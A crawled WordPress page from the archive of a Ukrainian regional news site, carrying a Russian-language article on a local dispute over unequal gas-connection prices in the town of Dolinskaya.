

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://old.uc.kr.ua/fresh131/
body_size: 12014
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://old.uc.kr.ua/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://old.uc.kr.ua/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Долинская: газовая атака &#8212; Украина Центр</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Украина Центр &raquo; Лента" href="https://old.uc.kr.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Украина Центр &raquo; Лента комментариев" href="https://old.uc.kr.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Украина Центр &raquo; Лента комментариев к &laquo;Долинская: газовая атака&raquo;" href="https://old.uc.kr.ua/fresh131/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/old.uc.kr.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://old.uc.kr.ua/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://old.uc.kr.ua/wp-content/themes/twentyfifteen/style.css?ver=4.8.27' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://old.uc.kr.ua/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://old.uc.kr.ua/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://old.uc.kr.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://old.uc.kr.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://old.uc.kr.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://old.uc.kr.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://old.uc.kr.ua/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Финансы поют романсы' href='https://old.uc.kr.ua/fresh126/' />
<link rel='next' title='Не преданные земле' href='https://old.uc.kr.ua/fresh141/' />
<meta name="generator" content="WordPress 4.8.27" />
<link rel="canonical" href="https://old.uc.kr.ua/fresh131/" />
<link rel='shortlink' href='https://old.uc.kr.ua/?p=478' />
<link rel="alternate" type="application/json+oembed" href="https://old.uc.kr.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fold.uc.kr.ua%2Ffresh131%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://old.uc.kr.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fold.uc.kr.ua%2Ffresh131%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-478 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://old.uc.kr.ua/" rel="home">Украина Центр</a></p>
											<p class="site-description">Старая (текстовая) версия</p>
									<button class="secondary-toggle">Меню и виджеты</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-archive_menu-container"><ul id="menu-archive_menu" class="menu"><li id="menu-item-92314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92314"><a href="http://uc.kr.ua/">Интернет-издание &#171;УЦ&#187;</a></li>
</ul></div></aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://old.uc.kr.ua/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Поиск" />
			</form></aside><aside id="rss-7" class="widget widget_rss"><h2 class="widget-title"><a class="rsswidget" href="http://uc.kr.ua/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://old.uc.kr.ua/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget" href="https://uc.kr.ua/">Новости</a></h2><ul><li><a class='rsswidget' href='https://uc.kr.ua/2026/01/26/najkrashhi-kliniky-dlya-operatsiyi-na-pidshlunkovij-zalozi-v-ukrayini/'>Найкращі клініки для операції на підшлунковій залозі в Україні</a> <span class="rss-date">26.01.2026</span><div class="rssSummary">Захворювання підшлункової залози належать до найскладніших у сучасній медицині, адже часто потребують високотехнологічних і добре спланованих хірургічних втручань. Операція на підшлунковій залозі вимагає не лише досвіду хірурга, а й злагодженої роботи всієї команди — від діагностики до післяопераційного догляду. Саме тому вибір медичного закладу має вирішальне значення для прогнозу та якості життя пацієнта. Плануючи лікування, [&hellip;]</div></li><li><a class='rsswidget' href='https://uc.kr.ua/2026/01/26/vony-chekayut-na-vas/'>Вони чекають на вас!</a> <span class="rss-date">26.01.2026</span><div class="rssSummary">В Олександрійській громаді 29 дітей стали сиротами або залишилися без батьківської опіки/піклування протягом 2025 року. Із них двох дітей матері покинули ще в пологовому будинку, через смерть батьків сім дітей осиротіли та батьків 20-х неповнолітніх позбавили батьківських прав. Завдяки усиновленню п’ятеро малюків отримали повну родину. Інших дітей влаштували під опіку/піклування до найближчих родичів, дитячих будинків [&hellip;]</div></li><li><a class='rsswidget' href='https://uc.kr.ua/2026/01/26/sterezhitsya-burulok/'>Стережіться бурульок!</a> <span class="rss-date">26.01.2026</span><div class="rssSummary">Бурульки на будівлях – один із небажаних наслідків морозів. Вони нерідко падають, а тому несуть загрозу для здоров’я та шкоду майну.   Прибиранням бурульок має займатися установа, на балансі якої міститься будівля, як-от ЖЕК, ОСББ тощо. Та ці організації не завжди виконують свої обов’язки сумлінно. Далі алгоритм дій, якщо на припарковане авто впала бурулька?   [&hellip;]</div></li><li><a class='rsswidget' href='https://uc.kr.ua/2026/01/26/krashhe-ne-padajte/'>Краще не падайте!</a> <span class="rss-date">26.01.2026</span><div class="rssSummary">Взимку травми через падіння на слизьких тротуарах чи засніжених прибудинкових територіях трапляються досить часто. Потерпілі мають право вимагати за компенсацію за завдану шкоду їхньому здоров’ю. Що робити після травми Перш за все потерпілому необхідно викликати швидку медичну допомогу та отримати лікування. Важливо зафіксувати факт травмування, зберегти усі медичні довідки, висновки, а також квитанції та чеки, [&hellip;]</div></li><li><a class='rsswidget' href='https://uc.kr.ua/2026/01/26/pid-shepit-snigu/'>«Під шепіт снігу»</a> <span class="rss-date">26.01.2026</span><div class="rssSummary">Таку назву має книга, презентована днями у відділі краєзнавства обласної універсальної наукової бібліотеки імені Д. Чижевського. Це збірка різдвяної прози, що вийшла друком наприкінці минулого року у видавництві «Богдан». Представила її авторка з Кропивницького, учасниця цього видання Вікторія Семененко. Як зазначено у передмові: «Це подих віри, який вловлюється між рядками. Тут, поруч із класичним християнським [&hellip;]</div></li></ul></aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">Архивы по месяцам</h2>		<ul>
			<li><a href='https://old.uc.kr.ua/2017/03/'>Март 2017</a></li>
	<li><a href='https://old.uc.kr.ua/2017/02/'>Февраль 2017</a></li>
	<li><a href='https://old.uc.kr.ua/2017/01/'>Январь 2017</a></li>
	<li><a href='https://old.uc.kr.ua/2016/12/'>Декабрь 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/11/'>Ноябрь 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/10/'>Октябрь 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/09/'>Сентябрь 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/08/'>Август 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/07/'>Июль 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/06/'>Июнь 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/05/'>Май 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/04/'>Апрель 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/03/'>Март 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/02/'>Февраль 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/01/'>Январь 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2015/12/'>Декабрь 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/11/'>Ноябрь 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/10/'>Октябрь 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/09/'>Сентябрь 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/08/'>Август 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/07/'>Июль 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/06/'>Июнь 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/05/'>Май 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/04/'>Апрель 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/03/'>Март 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/02/'>Февраль 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/01/'>Январь 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2014/12/'>Декабрь 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/11/'>Ноябрь 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/10/'>Октябрь 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/09/'>Сентябрь 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/08/'>Август 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/07/'>Июль 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/06/'>Июнь 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/05/'>Май 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/04/'>Апрель 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/03/'>Март 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/02/'>Февраль 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/01/'>Январь 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2013/12/'>Декабрь 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/11/'>Ноябрь 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/10/'>Октябрь 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/09/'>Сентябрь 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/08/'>Август 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/07/'>Июль 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/06/'>Июнь 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/05/'>Май 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/04/'>Апрель 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/03/'>Март 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/02/'>Февраль 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/01/'>Январь 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2012/12/'>Декабрь 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/11/'>Ноябрь 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/10/'>Октябрь 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/09/'>Сентябрь 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/08/'>Август 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/07/'>Июль 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/06/'>Июнь 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/05/'>Май 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/04/'>Апрель 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/03/'>Март 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/02/'>Февраль 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/01/'>Январь 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2011/12/'>Декабрь 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/11/'>Ноябрь 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/10/'>Октябрь 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/09/'>Сентябрь 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/08/'>Август 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/07/'>Июль 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/06/'>Июнь 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/05/'>Май 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/04/'>Апрель 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/03/'>Март 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/02/'>Февраль 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/01/'>Январь 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2010/12/'>Декабрь 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/11/'>Ноябрь 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/10/'>Октябрь 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/09/'>Сентябрь 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/08/'>Август 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/07/'>Июль 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/06/'>Июнь 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/05/'>Май 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/04/'>Апрель 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/03/'>Март 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/02/'>Февраль 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/01/'>Январь 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2009/12/'>Декабрь 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/11/'>Ноябрь 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/10/'>Октябрь 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/09/'>Сентябрь 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/08/'>Август 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/07/'>Июль 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/06/'>Июнь 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/05/'>Май 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/04/'>Апрель 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/03/'>Март 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/02/'>Февраль 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/01/'>Январь 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2008/12/'>Декабрь 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/11/'>Ноябрь 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/10/'>Октябрь 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/09/'>Сентябрь 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/08/'>Август 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/07/'>Июль 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/06/'>Июнь 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/05/'>Май 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/04/'>Апрель 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/03/'>Март 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/02/'>Февраль 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/01/'>Январь 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2007/12/'>Декабрь 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/11/'>Ноябрь 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/10/'>Октябрь 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/09/'>Сентябрь 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/08/'>Август 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/07/'>Июль 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/06/'>Июнь 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/05/'>Май 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/04/'>Апрель 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/03/'>Март 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/02/'>Февраль 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/01/'>Январь 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2006/12/'>Декабрь 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/11/'>Ноябрь 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/10/'>Октябрь 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/09/'>Сентябрь 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/08/'>Август 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/07/'>Июль 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/06/'>Июнь 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/05/'>Май 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/04/'>Апрель 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/03/'>Март 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/02/'>Февраль 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/01/'>Январь 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2005/12/'>Декабрь 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/11/'>Ноябрь 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/10/'>Октябрь 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/09/'>Сентябрь 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/08/'>Август 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/07/'>Июль 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/06/'>Июнь 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/05/'>Май 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/04/'>Апрель 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/03/'>Март 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/02/'>Февраль 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/01/'>Январь 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2004/12/'>Декабрь 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/11/'>Ноябрь 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/10/'>Октябрь 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/09/'>Сентябрь 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/08/'>Август 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/07/'>Июль 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/06/'>Июнь 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/05/'>Май 2004</a></li>
		</ul>
		</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-478" class="post-478 post type-post status-publish format-standard has-post-thumbnail hentry category-2004-07-23">
	

	<header class="entry-header">
		<h1 class="entry-title">Долинская: газовая атака</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>В райцентре Долинская неспокойно. Долгожданная и желанная газификация нескольких улиц обернулась конфликтом между жителями этих самых улиц. Эхо конфликта дошло и до областного центра. Звонили нам сами долинчане, обращались даже из областного отделения Партии регионов с просьбой осветить проблему. Вкратце суть ее такова: для разных улиц цена проведения газа оказалась существенно разной, и люди не понимают, почему должны платить на многие сотни гривен больше, чем соседи.</p>
<p>Оказалось, что на одной улице, где подключают газ обе стороны, жильцы платят за удовольствие меньше, чем на соседней, где газифицируют всего одну сторону. Люди пытаются выяснить, в чем корни такого парадокса, но до сих пор разобраться в проблеме не могут.</p>
<p>Мэр города Сергей Зеленокуринный говорит, что сам он такие цены не устанавливал. Стоимость работ определял для каждой улицы проектный институт, и все претензии по поводу высокой цены нужно предъявлять к нему.</p>
<p>Сергей Иванович уже и не рад, что связался с этой газификацией.</p>
<p>“Вы мне назовите хоть еще один район в области, где бы городская власть вложила в подводку газовых коммуникаций уже полмиллиона гривен, &#8212; в сердцах говорит представитель местного самоуправления. &#8212; Нет таких. А мы вроде бы хорошее дело делаем, а нас за него еще и ругают. На Мичурина, Чапаева и Карла Маркса разная стоимость потому, что количество домов разное. Я сам предлагал людям на сходке &#8212; давайте разобьем на всех стоимость, чтобы все платили одну цену. И для тех шестисот человек, домовладения которых газифицируются, была бы одинаковая цена и не было бы проблемы. Но сами жильцы не захотели такого. И все знали, мы разъясняли, что в среднем каждому обойдется это дело в полторы тысячи гривен при условии, что 80 процентов домов захотят подвести газ. Но желающих оказалось меньше, и стоимость работ выросла. Опять же, пока все решалось, подорожали трубы, стала дороже работа&#8230;”</p>
<p>Глава Долинской райгосадминистрации Вячеслав Коробов считает, что проблемы, как таковой, вообще нет. “Изначально хорошее дело обернулось конфликтом, не подводили бы мы газ и не было бы всего этого шума. Мы серьезными темпами газифицируем весь район, не ожидая, когда будет принята общегосударственная программа. Проводили сходки, поднимали людей и договорились, что газопроводы будем строить за свои средства. И затраты эти, по нашим расчетам, окупаются за два года &#8212; углем или электричеством топить дороже.</p>
<p>Город у нас делится железной дорогой на две половины &#8212; восточную и западную. Перевести коммуникации через дорогу &#8212; это стоит денег, серьезных денег. Почему-то люди этого понять не могут&#8230; Мы подвели газ к хлебозаводу, и теперь у нас хлеб точно не подорожает, себестоимость его стала ниже. Хорошо это для города? Но люди думают только о своем кармане”.</p>
<p>Сами долинчане, живущие на улицах Мичурина и Чапаева, все равно недовольны. “Почему у нас такую трубу громадную положили, целый завод можно газом снабжать, а не несколько домов. Наверное, тут построить собираются какой-то цех или завод целый, а трубу заранее с расчетом кладут, только за наш деньги”, &#8212; говорят они. Сложно определить &#8212; кто тут прав, кто виноват. И простых людей понять можно, и власть вроде бы тоже все делает из благих побуждений. В любом случае, думается, не стоит враждовать из-за того, что сосед за желанное “голубое золото” у себя в доме заплатил 1200 гривен, а вам пришлось 1600 выложить. И, кажется, это тот редкий случай, когда с чистой совестью мы можем стать на сторону власти. Долинские руководители признают, что, может быть, чего-то не просчитали и не предвидели, но все это затеяли с мыслью о людях, их благополучии.</p>
	</div><!-- .entry-content -->

	
<div class="author-info">
	<h2 class="author-heading">Автор</h2>
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/e349759326827c0c237e15431d797fd0?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e349759326827c0c237e15431d797fd0?s=112&amp;d=mm&amp;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' />	</div><!-- .author-avatar -->

	<div class="author-description">
		<h3 class="author-title">Админ</h3>

		<p class="author-bio">
			Site admin			<a class="author-link" href="https://old.uc.kr.ua/author/admin/" rel="author">
				Посмотреть все записи автора Админ			</a>
		</p><!-- .author-bio -->

	</div><!-- .author-description -->
</div><!-- .author-info -->

	<footer class="entry-footer">
